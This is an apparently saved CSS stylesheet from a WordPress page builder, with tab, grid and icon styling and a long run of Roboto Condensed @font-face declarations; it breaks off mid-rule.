.vc_tta-tabs.vc_tta-tabs-position-top:not([class*="vc_tta-gap"]):not(.vc_tta-o-no-fill) .vc_tta-tab.vc_active > a::after { display: block; height: auto; top: 100%; left: 100%; border-bottom: 0px none; border-left: 0px none; border-right: 0px none; }
.vc_tta-tabs.vc_tta-tabs-position-top:not([class*="vc_tta-gap"]):not(.vc_tta-o-no-fill) .vc_tta-tabs-container { margin-top: 0px; margin-bottom: 0px; }
.vc_tta-tabs.vc_tta-tabs-position-top.vc_tta-style-classic:not([class*="vc_tta-gap"]):not(.vc_tta-o-no-fill) .vc_tta-tabs-container, .vc_tta-tabs.vc_tta-tabs-position-top.vc_tta-style-modern:not([class*="vc_tta-gap"]):not(.vc_tta-o-no-fill) .vc_tta-tabs-container { margin-bottom: -1px; }
.vc_tta-tabs.vc_tta-tabs-position-top.vc_tta-style-outline:not([class*="vc_tta-gap"]):not(.vc_tta-o-no-fill) .vc_tta-tabs-container { margin-bottom: -2px; }
.vc_tta-tabs.vc_tta-tabs-position-top.vc_tta-style-outline:not([class*="vc_tta-gap"]):not(.vc_tta-o-no-fill):not(.vc_tta-pageable) .vc_tta-panels { border-top-color: transparent; }
.vc_tta-tabs.vc_tta-tabs-position-bottom:not([class*="vc_tta-gap"]):not(.vc_tta-o-no-fill) .vc_tta-tab > a { border-top-left-radius: 0px; border-top-right-radius: 0px; }
.vc_tta-tabs.vc_tta-tabs-position-bottom:not([class*="vc_tta-gap"]):not(.vc_tta-o-no-fill) .vc_tta-tab.vc_active > a { border-top-color: transparent; }
.vc_tta-tabs.vc_tta-tabs-position-bottom:not([class*="vc_tta-gap"]):not(.vc_tta-o-no-fill) .vc_tta-tab.vc_active > a::before { display: block; height: auto; bottom: 100%; right: 100%; border-top: 0px none; border-left: 0px none; border-right: 0px none; }
.vc_tta-tabs.vc_tta-tabs-position-bottom:not([class*="vc_tta-gap"]):not(.vc_tta-o-no-fill) .vc_tta-tab.vc_active > a::after { display: block; height: auto; bottom: 100%; left: 100%; border-top: 0px none; border-left: 0px none; border-right: 0px none; }
.vc_tta-tabs.vc_tta-tabs-position-bottom:not([class*="vc_tta-gap"]):not(.vc_tta-o-no-fill) .vc_tta-tabs-container { margin-top: 0px; margin-bottom: 0px; }
.vc_tta-tabs.vc_tta-tabs-position-bottom.vc_tta-style-classic:not([class*="vc_tta-gap"]):not(.vc_tta-o-no-fill) .vc_tta-tabs-container, .vc_tta-tabs.vc_tta-tabs-position-bottom.vc_tta-style-modern:not([class*="vc_tta-gap"]):not(.vc_tta-o-no-fill) .vc_tta-tabs-container { margin-top: -1px; }
.vc_tta-tabs.vc_tta-tabs-position-bottom.vc_tta-style-outline:not([class*="vc_tta-gap"]):not(.vc_tta-o-no-fill) .vc_tta-tabs-container { margin-top: -2px; }
.vc_tta-tabs.vc_tta-tabs-position-bottom.vc_tta-style-outline:not([class*="vc_tta-gap"]):not(.vc_tta-o-no-fill):not(.vc_tta-pageable) .vc_tta-panels { border-bottom-color: transparent; }
.vc_tta-tabs.vc_tta-tabs-position-left:not([class*="vc_tta-gap"]):not(.vc_tta-o-no-fill) .vc_tta-tab > a { border-top-right-radius: 0px; border-bottom-right-radius: 0px; }
.vc_tta-tabs.vc_tta-tabs-position-left:not([class*="vc_tta-gap"]):not(.vc_tta-o-no-fill) .vc_tta-tab.vc_active > a { border-right-color: transparent; }
.vc_tta-tabs.vc_tta-tabs-position-left:not([class*="vc_tta-gap"]):not(.vc_tta-o-no-fill) .vc_tta-tab.vc_active > a::before { display: block; width: auto; left: 100%; bottom: 100%; border-bottom: 0px none; border-top: 0px none; border-right: 0px none; }
.vc_tta-tabs.vc_tta-tabs-position-left:not([class*="vc_tta-gap"]):not(.vc_tta-o-no-fill) .vc_tta-tab.vc_active > a::after { display: block; width: auto; left: 100%; top: 100%; border-bottom: 0px none; border-top: 0px none; border-right: 0px none; }
.vc_tta-tabs.vc_tta-tabs-position-left:not([class*="vc_tta-gap"]):not(.vc_tta-o-no-fill) .vc_tta-tabs-container { margin-left: 0px; margin-right: 0px; }
.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-classic:not([class*="vc_tta-gap"]):not(.vc_tta-o-no-fill) .vc_tta-tabs-container, .vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-modern:not([class*="vc_tta-gap"]):not(.vc_tta-o-no-fill) .vc_tta-tabs-container { margin-right: -1px; }
.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline:not([class*="vc_tta-gap"]):not(.vc_tta-o-no-fill) .vc_tta-tabs-container { margin-right: -2px; }
.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline:not([class*="vc_tta-gap"]):not(.vc_tta-o-no-fill) .vc_tta-panels { border-left-color: transparent; }
.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-shape-round:not([class*="vc_tta-gap"]):not(.vc_tta-o-no-fill) .vc_tta-panels, .vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-shape-rounded:not([class*="vc_tta-gap"]):not(.vc_tta-o-no-fill) .vc_tta-panels { margin-top: 0px; border-top-left-radius: 0px; }
.vc_non_responsive .vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-shape-round:not([class*="vc_tta-gap"]):not(.vc_tta-o-no-fill) .vc_tta-panel-body::before, .vc_non_responsive .vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-shape-rounded:not([class*="vc_tta-gap"]):not(.vc_tta-o-no-fill) .vc_tta-panel-body::before, .vc_tta-o-non-responsive .vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-shape-round:not([class*="vc_tta-gap"]):not(.vc_tta-o-no-fill) .vc_tta-panel-body::before, .vc_tta-o-non-responsive .vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-shape-rounded:not([class*="vc_tta-gap"]):not(.vc_tta-o-no-fill) .vc_tta-panel-body::before, .vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-shape-round:not([class*="vc_tta-gap"]):not(.vc_tta-o-no-fill) .vc_tta-panel-body::before, .vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-shape-rounded:not([class*="vc_tta-gap"]):not(.vc_tta-o-no-fill) .vc_tta-panel-body::before { display: none; }
.vc_tta-tabs.vc_tta-tabs-position-right:not([class*="vc_tta-gap"]):not(.vc_tta-o-no-fill) .vc_tta-tab > a { border-top-left-radius: 0px; border-bottom-left-radius: 0px; }
.vc_tta-tabs.vc_tta-tabs-position-right:not([class*="vc_tta-gap"]):not(.vc_tta-o-no-fill) .vc_tta-tab.vc_active > a { border-left-color: transparent; }
.vc_tta-tabs.vc_tta-tabs-position-right:not([class*="vc_tta-gap"]):not(.vc_tta-o-no-fill) .vc_tta-tab.vc_active > a::before { display: block; width: auto; right: 100%; bottom: 100%; border-bottom: 0px none; border-top: 0px none; border-left: 0px none; }
.vc_tta-tabs.vc_tta-tabs-position-right:not([class*="vc_tta-gap"]):not(.vc_tta-o-no-fill) .vc_tta-tab.vc_active > a::after { display: block; width: auto; right: 100%; top: 100%; border-bottom: 0px none; border-top: 0px none; border-left: 0px none; }
.vc_tta-controls-align-right.vc_tta-tabs.vc_tta-tabs-position-bottom .vc_tta-panel-body::after, .vc_tta-controls-align-right.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-panel-body::after { display: none; }
.vc_tta-tabs.vc_tta-tabs-position-right:not([class*="vc_tta-gap"]):not(.vc_tta-o-no-fill) .vc_tta-tabs-container { margin-left: 0px; margin-right: 0px; }
.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-classic:not([class*="vc_tta-gap"]):not(.vc_tta-o-no-fill) .vc_tta-tabs-container, .vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-modern:not([class*="vc_tta-gap"]):not(.vc_tta-o-no-fill) .vc_tta-tabs-container { margin-left: -1px; }
.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline:not([class*="vc_tta-gap"]):not(.vc_tta-o-no-fill) .vc_tta-tabs-container { margin-left: -2px; }
.vc_tta .vc_tta-title-text:not(:empty) ~ .vc_tta-controls-icon, .vc_tta-controls-align-left.vc_tta-tabs.vc_tta-tabs-position-bottom .vc_tta-tabs-container, .vc_tta-controls-align-left.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-tabs-container { margin-left: 0px; }
.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline:not([class*="vc_tta-gap"]):not(.vc_tta-o-no-fill) .vc_tta-panels { border-right-color: transparent; }
.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-shape-round:not([class*="vc_tta-gap"]):not(.vc_tta-o-no-fill) .vc_tta-panels, .vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-shape-rounded:not([class*="vc_tta-gap"]):not(.vc_tta-o-no-fill) .vc_tta-panels { margin-top: 0px; border-top-right-radius: 0px; }
.vc_non_responsive .vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-shape-round:not([class*="vc_tta-gap"]):not(.vc_tta-o-no-fill) .vc_tta-panel-body::before, .vc_non_responsive .vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-shape-rounded:not([class*="vc_tta-gap"]):not(.vc_tta-o-no-fill) .vc_tta-panel-body::before, .vc_tta-o-non-responsive .vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-shape-round:not([class*="vc_tta-gap"]):not(.vc_tta-o-no-fill) .vc_tta-panel-body::before, .vc_tta-o-non-responsive .vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-shape-rounded:not([class*="vc_tta-gap"]):not(.vc_tta-o-no-fill) .vc_tta-panel-body::before, .vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-shape-round:not([class*="vc_tta-gap"]):not(.vc_tta-o-no-fill) .vc_tta-panel-body::before, .vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-shape-rounded:not([class*="vc_tta-gap"]):not(.vc_tta-o-no-fill) .vc_tta-panel-body::before { display: none; }
.vc_non_responsive .vc_tta-controls-align-left.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-panel-body::before, .vc_tta-controls-align-left.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-panel-body::before, .vc_tta-o-non-responsive .vc_tta-controls-align-left.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-panel-body::before { display: none; }
.vc_tta-controls-align-left.vc_tta-tabs.vc_tta-tabs-position-top:not([class*="vc_tta-gap"]):not(.vc_tta-o-no-fill) .vc_tta-panels { border-top-left-radius: 0px; }
.vc_non_responsive .vc_tta-controls-align-left.vc_tta-tabs.vc_tta-tabs-position-bottom .vc_tta-panel-body::before, .vc_tta-controls-align-left.vc_tta-tabs.vc_tta-tabs-position-bottom .vc_tta-panel-body::before, .vc_tta-o-non-responsive .vc_tta-controls-align-left.vc_tta-tabs.vc_tta-tabs-position-bottom .vc_tta-panel-body::before { display: none; }
.vc_tta-controls-align-left.vc_tta-tabs.vc_tta-tabs-position-bottom:not([class*="vc_tta-gap"]):not(.vc_tta-o-no-fill) .vc_tta-panels { border-bottom-left-radius: 0px; }
.vc_tta-controls-align-right.vc_tta-tabs.vc_tta-tabs-position-top:not([class*="vc_tta-gap"]):not(.vc_tta-o-no-fill) .vc_tta-panels { border-top-right-radius: 0px; }
.vc_tta-controls-align-right.vc_tta-tabs.vc_tta-tabs-position-bottom:not([class*="vc_tta-gap"]):not(.vc_tta-o-no-fill) .vc_tta-panels { border-bottom-right-radius: 0px; }
.vc_tta-tabs.vc_tta-has-pagination:not(.vc_tta-tabs-position-bottom) { padding-bottom: 60px; }
.vc_tta .vc_tta-controls-icon.vc_tta-controls-icon-chevron::before, .vc_tta .vc_tta-controls-icon.vc_tta-controls-icon-plus::after, .vc_tta .vc_tta-controls-icon.vc_tta-controls-icon-plus::before, .vc_tta .vc_tta-controls-icon.vc_tta-controls-icon-triangle::before { content: ""; display: block; box-sizing: border-box; border-style: solid; }
.vc_tta .vc_tta-controls-icon::after, .vc_tta .vc_tta-controls-icon::before { transition: all 0.2s ease-in-out 0s; }
.vc_tta .vc_tta-controls-icon.vc_tta-controls-icon-plus::before { position: absolute; left: 0px; right: 0px; top: 50%; transform: translateY(-50%); border-width: 2px 0px 0px; }
.vc_tta .vc_tta-controls-icon.vc_tta-controls-icon-plus::after { position: absolute; left: 50%; bottom: 0px; top: 0px; transform: translateX(-50%); border-width: 0px 0px 0px 2px; }
.vc_tta .vc_tta-controls-icon.vc_tta-controls-icon-chevron::before { position: absolute; left: 2px; right: 2px; top: 2px; bottom: 2px; border-width: 0px 2px 2px 0px; transform: rotate(45deg) translate(-25%, -25%); }
.vc_tta .vc_tta-controls-icon.vc_tta-controls-icon-triangle::before { position: absolute; left: 0px; right: 0px; top: 0px; bottom: 0px; border-width: 6px; border-bottom-color: transparent ! important; border-right-color: transparent ! important; border-left-color: transparent ! important; transform: translateY(25%); }
.vc_tta .vc_active .vc_tta-controls-icon.vc_tta-controls-icon-plus::after { display: none; }
.vc_tta .vc_active .vc_tta-controls-icon.vc_tta-controls-icon-chevron::before { transform: rotate(225deg) translate(-25%, -25%); }
.vc_tta .vc_active .vc_tta-controls-icon.vc_tta-controls-icon-triangle::before { transform: rotate(180deg) translateY(25%); }
.vc_grid.vc_row .vc_pageable-slide-wrapper > :hover { z-index: 3; }
.vc-gitem-zone-height-mode-auto::before { content: ""; display: block; padding-top: 100%; }
.vc-gitem-zone-height-mode-auto.vc-gitem-zone-height-mode-auto-4-3::before { padding-top: 75%; }
.vc-gitem-zone-height-mode-auto.vc-gitem-zone-height-mode-auto-3-4::before { padding-top: 133.333%; }
.vc-gitem-zone-height-mode-auto.vc-gitem-zone-height-mode-auto-16-9::before { padding-top: 56.25%; }
.vc-gitem-zone-height-mode-auto.vc-gitem-zone-height-mode-auto-9-16::before { padding-top: 177.778%; }
.vc_grid-pagination .vc_grid-pagination-list > .vc_grid-prev > a::after { font-family: vc_grid_v1; display: inline-block; content: ""; }
.vc_grid-pagination .vc_grid-pagination-list > .vc_grid-next > a::after { font-family: vc_grid_v1; display: inline-block; content: ""; }
.vc_grid-pagination .vc_grid-pagination-list > .vc_grid-first > a::after { font-family: vc_grid_v1; display: inline-block; content: ""; }
.vc_grid-pagination .vc_grid-pagination-list > .vc_grid-last > a::after { font-family: vc_grid_v1; display: inline-block; content: ""; }
.vc_grid-loading, .vc_grid-loading::after, .vc_grid-loading::before { border-radius: 50%; width: 12px; height: 12px; animation: 1.8s ease-in-out 0s normal none infinite running load7; }
.vc_grid-loading::before { left: -20px; }
.vc_grid-loading::after { left: 20px; animation-delay: 0.32s; }
.vc_grid-loading::after, .vc_grid-loading::before { content: ""; position: absolute; top: 0px; }
.vc_grid-filter.vc_grid-filter-bordered-rounded-less > .vc_grid-filter-item:nth-child(n+2), .vc_grid-filter.vc_grid-filter-bordered-rounded > .vc_grid-filter-item:nth-child(n+2), .vc_grid-filter.vc_grid-filter-bordered > .vc_grid-filter-item:nth-child(n+2) { margin-left: -1px; margin-top: -1px; }
.vc_grid-filter.vc_grid-filter-filled-rounded > .vc_grid-filter-item:nth-child(n+2), .vc_grid-filter.vc_grid-filter-filled > .vc_grid-filter-item:nth-child(n+2) { border-left: medium none; margin-left: 1px; border-top: medium none; margin-top: 1px; }
@font-face {
	font-family: "vc_grid_v1";
	font-style: normal;
	font-weight: 400;
	src: url('vc_grid_v1.eot') format("embedded-opentype"), url('vc_grid_v1.woff') format("woff"), url('vc_grid_v1.ttf') format("truetype"), url('vc_grid_v1.svg') format("svg");
}
.vc_arrow-icon-minus::before { content: ""; }
.vc_arrow-icon-plus::before { content: ""; }
.vc_arrow-icon-arrow_down::before { content: ""; }
.vc_arrow-icon-arrow_up::before { content: ""; }
.vc_arrow-icon-arrow_01_left::before { content: ""; }
.vc_arrow-icon-arrow_01_right::before { content: ""; }
.vc_arrow-icon-arrow_02_left::before { content: ""; }
.vc_arrow-icon-arrow_02_right::before { content: ""; }
.vc_arrow-icon-arrow_03_left::before { content: ""; }
.vc_arrow-icon-arrow_03_right::before { content: ""; }
.vc_arrow-icon-arrow_04_left::before { content: ""; }
.vc_arrow-icon-arrow_04_right::before { content: ""; }
.vc_arrow-icon-arrow_05_left::before { content: ""; }
.vc_arrow-icon-arrow_05_right::before { content: ""; }
.vc_arrow-icon-arrow_06_left::before { content: ""; }
.vc_arrow-icon-arrow_06_right::before { content: ""; }
.vc_arrow-icon-arrow_07_left::before { content: ""; }
.vc_arrow-icon-arrow_07_right::before { content: ""; }
.vc_arrow-icon-arrow_08_left::before { content: ""; }
.vc_arrow-icon-arrow_08_right::before { content: ""; }
.vc_arrow-icon-arrow_09_left::before { content: ""; }
.vc_arrow-icon-arrow_09_right::before { content: ""; }
.vc_arrow-icon-arrow_10_left::before { content: ""; }
.vc_arrow-icon-arrow_10_right::before { content: ""; }
.vc_arrow-icon-arrow_11_left::before { content: ""; }
.vc_arrow-icon-arrow_11_right::before { content: ""; }
.vc_arrow-icon-arrow_12_left::before { content: ""; }
.vc_arrow-icon-arrow_12_right::before { content: ""; }
.vc_arrow-icon-navicon::before { content: ""; }
.vc-woocommerce-add-to-cart-loading.vc_grid-item-mini .vc_wc-load-add-to-loader, .vc-woocommerce-add-to-cart-loading.vc_grid-item-mini .vc_wc-load-add-to-loader::after, .vc-woocommerce-add-to-cart-loading.vc_grid-item-mini .vc_wc-load-add-to-loader::before { border-radius: 50%; width: 12px; height: 12px; animation: 1.8s ease-in-out 0s normal none infinite running vc_woo-add-cart-load; }
.vc-woocommerce-add-to-cart-loading.vc_grid-item-mini .vc_wc-load-add-to-loader::before { left: -20px; }
.vc-woocommerce-add-to-cart-loading.vc_grid-item-mini .vc_wc-load-add-to-loader::after { left: 20px; animation-delay: 0.32s; }
.vc-woocommerce-add-to-cart-loading.vc_grid-item-mini .vc_wc-load-add-to-loader::after, .vc-woocommerce-add-to-cart-loading.vc_grid-item-mini .vc_wc-load-add-to-loader::before { content: ""; position: absolute; top: 0px; }
/* ::::: http://fonts.googleapis.com/css?family=Roboto+Condensed%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%257COpen+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&subset=latin%2Clatin-ext&ver=1.0.0 ::::: */

@font-face {
	font-family: "Roboto Condensed";
	font-style: normal;
	font-weight: 300;
	src: local("Roboto Condensed Light"), local("RobotoCondensed-Light"), url('b9qbgl0imzfdspmcxce8ne8xhg-wld4ig4ap-v7qxya.woff2') format("woff2");
	unicode-range: U+460-52F, U+20B4, U+2DE0-2DFF, U+A640-A69F;
}
@font-face {
	font-family: "Roboto Condensed";
	font-style: normal;
	font-weight: 300;
	src: local("Roboto Condensed Light"), local("RobotoCondensed-Light"), url('b9qbgl0imzfdspmcxce8nn_ec2pfu-cuggn7u-fifkc.woff2') format("woff2");
	unicode-range: U+400-45F, U+490-491, U+4B0-4B1, U+2116;
}
@font-face {
	font-family: "Roboto Condensed";
	font-style: normal;
	font-weight: 300;
	src: local("Roboto Condensed Light"), local("RobotoCondensed-Light"), url('b9qbgl0imzfdspmcxce8nlvm2qjlsjx6keu1d2myodo.woff2') format("woff2");
	unicode-range: U+1F00-1FFF;
}
@font-face {
	font-family: "Roboto Condensed";
	font-style: normal;
	font-weight: 300;
	src: local("Roboto Condensed Light"), local("RobotoCondensed-Light"), url('b9qbgl0imzfdspmcxce8nnd5crmoq5peg3vabknwpxo.woff2') format("woff2");
	unicode-range: U+370-3FF;
}
@font-face {
	font-family: "Roboto Condensed";
	font-style: normal;
	font-weight: 300;
	src: local("Roboto Condensed Light"), local("RobotoCondensed-Light"), url('b9qbgl0imzfdspmcxce8nlpx8dgxlalyu5ookvgdqcs.woff2') format("woff2");
	unicode-range: U+102-103, U+1EA0-1EF9, U+20AB;
}
@font-face {
	font-family: "Roboto Condensed";
	font-style: normal;
	font-weight: 300;
	src: local("Roboto Condensed Light"), local("RobotoCondensed-Light"), url('b9qbgl0imzfdspmcxce8npvfl0ofnru5y2lp-upeugu.woff2') format("woff2");
	unicode-range: U+100-24F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF;
}
@font-face {
	font-family: "Roboto Condensed";
	font-style: normal;
	font-weight: 300;
	src: local("Roboto Condensed Light"), local("RobotoCondensed-Light"), url('b9qbgl0imzfdspmcxce8nbbq_gf4ffi8j4syljbaylk.woff2') format("woff2");
	unicode-range: U+0-FF, U+131, U+152-153, U+2C6, U+2DA, U+2DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215;
}
@font-face {
	font-family: "Roboto Condensed";
	font-style: normal;
	font-weight: 400;
	src: local("Roboto Condensed"), local("RobotoCondensed-Regular"), url('zd2e9abxlfgsr9g3yk2msdrvev4wajw489crdhikj90.woff2') format("woff2");
	unicode-range: U+460-52F, U+20B4, U+2DE0-2DFF, U+A640-A69F;
}
@font-face {
	font-family: "Roboto Condensed";
	font-style: normal;
	font-weight: 400;
	src: local("Roboto Condensed"), local("RobotoCondensed-Regular"), url('zd2e9abxlfgsr9g3yk2mscgxdonx9ptx3utsptrfsgk.woff2') format("woff2");
	unicode-range: U+400-45F, U+490-491, U+4B0-4B1, U+2116;
}
@font-face {
	font-family: "Roboto Condensed";
	font-style: normal;
	font-weight: 400;
	src: local("Roboto Condensed"), local("RobotoCondensed-Regular"), url('zd2e9abxlfgsr9g3yk2msaz98xo_wnt-jiem4aulgfs.woff2') format("woff2");
	unicode-range: U+1F00-1FFF;
}
@font-face {
	font-family: "Roboto Condensed";
	font-style: normal;
	font-weight: 400;
	src: local("Roboto Condensed"), local("RobotoCondensed-Regular"), url('zd2e9abxlfgsr9g3yk2mse1g989qbvg6rt5ly5jb8v8.woff2') format("woff2");
	unicode-range: U+370-3FF;
}
@font-face {
	font-family: "Roboto Condensed";
	font-style: normal;
	font-weight: 400;
	src: local("Roboto Condensed"), local("RobotoCondensed-Regular"), url('zd2e9abxlfgsr9g3yk2msj84zb0nvte6lif9ggtpo1y.woff2') format("woff2");
	unicode-range: U+102-103, U+1EA0-1EF9, U+20AB;
}
@font-face {
	font-family: "Roboto Condensed";
	font-style: normal;
	font-weight: 400;
	src: local("Roboto Condensed"), local("RobotoCondensed-Regular"), url('zd2e9abxlfgsr9g3yk2msd86pq2nkpzvgw_9lpt6rgi.woff2') format("woff2");
	unicode-range: U+100-24F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF;
}
@font-face {
	font-family: "Roboto Condensed";
	font-style: normal;
	font-weight: 400;
	src: local("Roboto Condensed"), local("RobotoCondensed-Regular"), url('zd2e9abxlfgsr9g3yk2msdadhzwoyhqhvozmrgaeypo.woff2') format("woff2");
	unicode-range: U+0-FF, U+131, U+152-153, U+2C6, U+2DA, U+2DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215;
}
@font-face {
	font-family: "Roboto Condensed";
	font-style: normal;
	font-weight: 700;
	src: local("Roboto Condensed Bold"), local("RobotoCondensed-Bold"), url('b9qbgl0imzfdspmcxce8ndw5fugigejjvrhulwqrsmw.woff2') format("woff2");
	unicode-range: U+460-52F, U+20B4, U+2DE0-2DFF, U+A640-A69F;
}
@font-face {
	font-family: "Roboto Condensed";
	font-style: normal;
	font-weight: 700;
	src: local("Roboto Condensed Bold"), local("RobotoCondensed-Bold"), url('b9qbgl0imzfdspmcxce8na30bzhtgu2n_dqssqcmqnq.woff2') format("woff2");
	unicode-range: U+400-45F, U+490-491, U+4B0-4B1, U+2116;
}
@font-face {
	font-family: "Roboto Condensed";
	font-style: normal;
	font-weight: 700;
	src: local("Roboto Condensed Bold"), local("RobotoCondensed-Bold"), url('b9qbgl0imzfdspmcxce8npdobg10jtax-gawn6iwu1y.woff2') format("woff2");
	unicode-range: U+1F00-1FFF;
}
@font-face {
	font-family: "Roboto Condensed";
	font-style: normal;
	font-weight: 700;
	src: local("Roboto Condensed Bold"), local("RobotoCondensed-Bold"), url('b9qbgl0imzfdspmcxce8nghquge17febrysukwkdlwa.woff2') format("woff2");
	unicode-range: U+370-3FF;
}
@font-face {
	font-family: "Roboto Condensed";
	font-style: normal;
	font-weight: 700;
	src: local("Roboto Condensed Bold"), local("RobotoCondensed-Bold"), url('b9qbgl0imzfdspmcxce8nbbtmdlrzttom3p1ehigcxc.woff2') format("woff2");
	unicode-range: U+102-103, U+1EA0-1EF9, U+20AB;
}
@font-face {
	font-family: "Roboto Condensed";
	font-style: normal;
	font-weight: 700;
	src: local("Roboto Condensed Bold"), local("RobotoCondensed-Bold"), url('b9qbgl0imzfdspmcxce8nev356qnqhcub41ps3zqmse.woff2') format("woff2");
	unicode-range: U+100-24F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF;
}
@font-face {
	font-family: "Roboto Condensed";
	font-style: normal;
	font-weight: 700;
	src: local("Roboto Condensed Bold"), local("RobotoCondensed-Bold"), url('b9qbgl0imzfdspmcxce8nhm2hrkyco9jq3nkmxpgobg.woff2') format("woff2");
	unicode-range: U+0-FF, U+131, U+152-153, U+2C6, U+2DA, U+2DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215;
}
@font-face {
	font-family: "Roboto Condensed";
	font-style: italic;
	font-weight: 300;
	src: local("Roboto Condensed Light Italic"), local("RobotoCondensed-LightItalic"), url('mg0cgfgruershzblvqxeahhlv77cvkc3rg3pkbdoahy.woff2') format("woff2");
	unicode-range: U+460-52F, U+20B4, U+2DE0-2DFF, U+A640-A69F;
}
@font-face {
	font-family: "Roboto Condensed";
	font-style: italic;
	font-weight: 300;
	src: local("Roboto Condensed Light Italic"), local("RobotoCondensed-LightItalic"), url('mg0cgfgruershzblvqxeaakppp3dpouy7fsrsuasttq.woff2') format("woff2");
	unicode-range: U+400-45F, U+490-491, U+4B0-4B1, U+2116;
}
@font-face {
	font-family: "Roboto Condensed";
	font-style: italic;
	font-weight: 300;
	src: local("Roboto Condensed Light Italic"), local("RobotoCondensed-LightItalic"), url('mg0cgfgruershzblvqxeabdd9spkct72psvcgqk_sbq.woff2') format("woff2");
	unicode-range: U+1F00-1FFF;
}
@font-face {
	font-family: "Roboto Condensed";
	font-style: italic;
	font-weight: 300;
	src: local("Roboto Condensed Light Italic"), local("RobotoCondensed-LightItalic"), url('mg0cgfgruershzblvqxeabjt22yoz2n2aab6vx8qibi.woff2') format("woff2");
	unicode-range: U+370-3FF;
}
@font-face {
	font-family: "Roboto Condensed";
	font-style: italic;
	font-weight: 300;
	src: local("Roboto Condensed Light Italic"), local("RobotoCondensed-LightItalic"), url('mg0cgfgruershzblvqxealjph3t5_4vypkuvpxx7qjm.woff2') format("woff2");
	unicode-range: U+102-103, U+1EA0-1EF9, U+20AB;
}
@font-face {
	font-family: "Roboto Condensed";
	font-style: italic;
	font-weight: 300;
	src: local("Roboto Condensed Light Italic"), local("RobotoCondensed-LightItalic"), url('mg0cgfgruershzblvqxeacrmpld-r1eil-ldhr9hmow.woff2') format("woff2");
	unicode-range: U+100-24F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF;
}
@font-face {
	font-family: "Roboto Condensed";
	font-style: italic;
	font-weight: 300;
	src: local("Roboto Condensed Light Italic"), local("RobotoCondensed-LightItalic"), url('mg0cgfgruershzblvqxeabn-sy3rxjkukzr1rhia0nw.woff2') format("woff2");
	unicode-range: U+0-FF, U+131, U+152-153, U+2C6, U+2DA, U+2DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215;
}
@font-face {
	font-family: "Roboto Condensed";
	font-style: italic;
	font-weight: 400;
	src: local("Roboto Condensed Italic"), local("RobotoCondensed-Italic"), url('bp5k8zajv9qebmufp8rpjxlo07av7jcoaoexpzgixf8.woff2') format("woff2");
	unicode-range: U+460-52F, U+20B4, U+2DE0-2DFF, U+A640-A69F;
}
@font-face {
	font-family: "Roboto Condensed";
	font-style: italic;
	font-weight: 400;
	src: local("Roboto Condensed Italic"), local("RobotoCondensed-Italic"), url('bp5k8zajv9qebmufp8rpjxn0x2a-ud0eeo-sntc2k9c.woff2') format("woff2");
	unicode-range: U+400-45F, U+490-491, U+4B0-4B1, U+2116;
}
@font-face {
	font-family: "Roboto Condensed";
	font-style: italic;
	font-weight: 400;
	src: local("Roboto Condensed Italic"), local("RobotoCondensed-Italic"), url('bp5k8zajv9qebmufp8rpjxivpjigyybzovnhy_z5vk4.woff2') format("woff2");
	unicode-range: U+1F00-1FFF;
}
@font-face {
	font-family: "Roboto Condensed";
	font-style: italic;
	font-weight: 400;
	src: local("Roboto Condensed Italic"), local("RobotoCondensed-Italic"), url('bp5k8zajv9qebmufp8rpjcou5p_ucqyg0-iz1pktlzq.woff2') format("woff2");
	unicode-range: U+370-3FF;
}
@font-face {
	font-family: "Roboto Condensed";
	font-style: italic;
	font-weight: 400;
	src: local("Roboto Condensed Italic"), local("RobotoCondensed-Italic"), url('bp5k8zajv9qebmufp8rpjwvk-h8igvdfdugcxnxwa3k.woff2') format("woff2");
	unicode-range: U+102-103, U+1EA0-1EF9, U+20AB;
}
@font-face {
	font-family: "Roboto Condensed";
	font-style: italic;
	font-weight: 400;
	src: local("Roboto Condensed Italic"), local("RobotoCondensed-Italic"), url('bp5k8zajv9qebmufp8rpjtvi7rel44ykg4wt2abivds.woff2') format("woff2");
	unicode-range: U+100-24F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF;
}
@font-face {
	font-family: "Roboto Condensed";
